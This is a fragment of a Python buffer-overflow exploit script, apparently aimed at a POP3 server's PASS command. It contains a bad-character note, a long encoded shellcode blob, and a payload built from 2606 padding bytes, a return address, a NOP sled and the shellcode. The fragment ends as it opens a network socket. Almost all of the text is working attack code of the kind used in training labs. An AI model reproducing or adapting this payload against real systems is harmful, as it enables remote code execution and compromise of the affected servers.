 7 #bad characters= \x00\x0a\x0d
8
9
10 shells = ("\xb8\x31\xbf\xb8\x01\xd9\xf6\xd9\x74\x24\xf4\x5b\x2b\xc9"
11 "\xb1\x52\x31\x43\x12\x03\x43\x12\x83\xda\x43\x5a\xf4\xe0"
12 "\x54\x19\xf7\x18\xa5\x7e\x71\xfd\x94\xbe\xe5\x76\x86\x0e"
13 "\x6d\xda\x2b\xe4\x23\xce\xb8\x88\xeb\xe1\x09\x26\xca\xcc"
14 "\x8a\x1b\x2e\x4f\x09\x66\x63\xaf\x30\xa9\x76\xae\x75\xd4"
15 "\x7b\xe2\x2e\x92\x2e\x12\x5a\xee\xf2\x99\x10\xfe\x72\x7e"
16 "\xe0\x01\x52\xd1\x7a\x58\x74\xd0\xaf\xd0\x3d\xca\xac\xdd"
17 "\xf4\x61\x06\xa9\x06\xa3\x56\x52\xa4\x8a\x56\xa1\xb4\xcb"
18 "\x51\x5a\xc3\x25\xa2\xe7\xd4\xf2\xd8\x33\x50\xe0\x7b\xb7"
19 "\xc2\xcc\x7a\x14\x94\x87\x71\xd1\xd2\xcf\x95\xe4\x37\x64"
20 "\xa1\x6d\xb6\xaa\x23\x35\x9d\x6e\x6f\xed\xbc\x37\xd5\x40"
21 "\xc0\x27\xb6\x3d\x64\x2c\x5b\x29\x15\x6f\x34\x9e\x14\x8f"
22 "\xc4\x88\x2f\xfc\xf6\x17\x84\x6a\xbb\xd0\x02\x6d\xbc\xca"
23 "\xf3\xe1\x43\xf5\x03\x28\x80\xa1\x53\x42\x21\xca\x3f\x92"
24 "\xce\x1f\xef\xc2\x60\xf0\x50\xb2\xc0\xa0\x38\xd8\xce\x9f"
25 "\x59\xe3\x04\x88\xf0\x1e\xcf\xbd\x04\x22\x09\xaa\x06\x22"
26 "\x04\x76\x8e\xc4\x4c\x96\xc6\x5f\xf9\x0f\x43\x2b\x98\xd0"
27 "\x59\x56\x9a\x5b\x6e\xa7\x55\xac\x1b\xbb\x02\x5c\x56\xe1"
28 "\x85\x63\x4c\x8d\x4a\xf1\x0b\x4d\x04\xea\x83\x1a\x41\xdc"
29 "\xdd\xce\x7f\x47\x74\xec\x7d\x11\xbf\xb4\x59\xe2\x3e\x35"
30 "\x2f\x5e\x65\x25\xe9\x5f\x21\x11\xa5\x09\xff\xcf\x03\xe0"
31 "\xb1\xb9\xdd\x5f\x18\x2d\x9b\x93\x9b\x2b\xa4\xf9\x6d\xd3"
32 "\x15\x54\x28\xec\x9a\x30\xbc\x95\xc6\xa0\x43\x4c\x43\xd0"
33 "\x09\xcc\xe2\x79\xd4\x85\xb6\xe7\xe7\x70\xf4\x11\x64\x70"
34 "\x85\xe5\x74\xf1\x80\xa2\x32\xea\xf8\xbb\xd6\x0c\xae\xbc"
35 "\xf2")
36
37
38
39 buffer =["A" * 2606 + "\x8f\x35\x4a\x5f" + "\x90" * 16 + shells]
40
41
42 for string in buffer:
43 print ("Fuzzing PASS with %s bytes" % len(string))
44 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)